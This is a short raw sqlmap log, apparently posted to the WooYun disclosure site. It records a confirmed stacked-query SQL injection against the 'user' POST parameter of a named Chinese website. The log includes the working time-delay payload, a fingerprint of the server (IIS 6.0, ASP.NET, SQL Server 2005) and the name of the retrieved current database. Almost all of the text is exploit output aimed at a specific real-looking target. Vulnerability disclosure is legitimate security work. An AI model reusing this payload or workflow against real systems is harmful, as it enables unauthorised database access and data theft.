 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: fs=0&user=qweqwe123';WAITFOR DELAY '0:0:5'--&pwd=123123
---
[13:52:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[13:52:17] [INFO] fetching current database
[13:52:17] [INFO] resumed: haihua_pek\x11
current database:    'haihua_pek◄'
[13:52:17] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap
\output\www.h-h.com.cn'
www.wooyun.org